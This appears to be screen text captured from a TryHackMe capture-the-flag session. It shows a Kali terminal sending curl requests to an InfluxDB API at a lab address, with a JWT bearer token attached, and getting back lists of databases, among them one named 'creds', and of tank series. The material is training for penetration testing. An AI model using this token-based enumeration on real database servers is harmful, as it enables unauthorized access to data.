 10:16
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Settings Help
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW DATABASES" --header "Authorization: Bearer eyJhbGci
OiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9iE7owq
lk"
{"results":[{"statement_id":0,"series":[{"name":"databases","columns":["name"],"values":[["creds"],["docker"],["tanks"],["mix
er"],["_internal"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW SERIES ON tanks" --header "Authorization: Bearer ey
JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9
iE7owqlk
dquote>
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW SERIES ON tanks" --header "Authorization: Bearer ey
JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9
iE7owqlk"
{"results":[{"statement_id":0,"series":[{"columns":["key"],"values":[["fruitjuice_tank"],["gelatin_tank"],["sugar_tank"],["wa
ter_tank"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$
- : sudo openvpn TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole Mozilla Firefox Untitled * — KWrite 3:16 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.